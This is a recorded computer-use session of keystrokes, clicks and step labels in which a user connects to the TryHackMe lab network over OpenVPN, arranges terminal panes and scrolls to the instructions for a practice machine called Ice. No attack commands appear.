
{"action": "type", "text": "cd downl"}
{"action": "key", "text": "Tab"}
{"action": "key", "text": "Return"}
Step: Start OpenVPN with areyouroot.ovpn to connect to the TryHackMe network
{"action": "type", "text": "sudo"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "openvpn areyouroot.ovpn"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "ctrl+alt+t"}

Step: Open a second Tilix session and switch between it and the VPN session
{"action": "key", "text": "alt+Tab"}

{"action": "key", "text": "ctrl+shift+t"}

{"action": "key", "text": "alt+Tab"}
{"action": "key", "text": "alt+Tab"}
{"action": "key", "text": "alt+Tab"}
{"action": "key", "text": "alt+Tab"}
{"action": "key", "text": "F12"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "F12"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Return"}

Step: Tile the Tilix window into the top-right quarter of the screen
{"action": "key", "text": "super+Down"}
{"action": "key", "text": "super+Up"}

{"action": "key", "text": "super+Page_Up"}

Step: Close the extra terminal windows and split the session into upper and lower panes
{"action": "key", "text": "ctrl+d"}

{"action": "key", "text": "ctrl+alt+t"}

{"action": "key", "text": "ctrl+d"}

{"action": "key", "text": "ctrl+alt+d"}

{"action": "left_click", "coordinate": [585, 146]}
Step: Deploy the Ice machine from Task 5 'Move that shell!' and scroll to the db_nmap instructions
{"action": "left_click", "coordinate": [142, 407]}
{"action": "scroll", "coordinate": [378, 398], "scroll_direction": "down", "scroll_amount": 10}

{"action": "left_click", "coordinate": [542, 349]}

{"action": "scroll", "coordinate": [389, 224], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [250, 275], "scroll_direction": "down", "scroll_amount": 2}
